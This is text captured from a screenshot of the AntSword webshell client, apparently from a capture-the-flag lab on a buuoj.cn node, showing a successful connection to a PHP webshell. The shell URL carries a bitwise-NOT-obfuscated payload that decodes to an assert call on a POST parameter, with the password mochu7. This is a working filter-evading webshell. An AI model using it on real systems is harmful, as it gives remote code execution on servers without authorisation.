 AntSword
AntSword Edit Window Debug
Setting
Shell Lists (1)
Category (1)
URL
Add
Rename
Del
http://0abe4634
Default
1
Edit shell(http://0abe4634-49b3-47bc-a430-adff82f77f1b.node4.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%...
Save
Clear
Test Connection
Base
Shell url *
%DB%A0%AF%B0%AC%AB%A4%92%90%9C%97%8A%C8%A2%D6%D6);
Shell pwd *
mochu7
Note
Encode
UTF8
Shell type
PHP
Encoder
default (Not recommended)
base64
chr
HTTP
Other
Success
Connection Successful!